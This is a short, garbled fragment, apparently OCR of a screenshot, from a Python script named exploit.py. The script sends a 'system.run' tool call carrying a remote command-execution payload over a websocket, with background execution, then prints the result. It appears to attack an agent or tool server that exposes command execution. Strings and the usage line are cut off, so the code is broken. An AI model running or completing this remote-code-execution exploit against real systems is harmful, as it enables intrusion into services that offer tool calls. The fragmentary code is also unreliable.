
        "name": "system.run",

        "parameters": {

            "command": rce_command,

            "background": True

        }

    }

    print(f"[!] Sending Payload: 
{rce_command}")

    await 
ws.send(json.dumps(tool_call))

    result = await ws.recv()

    print(f"[+] Execution Result: 
Usage: python
exploit.py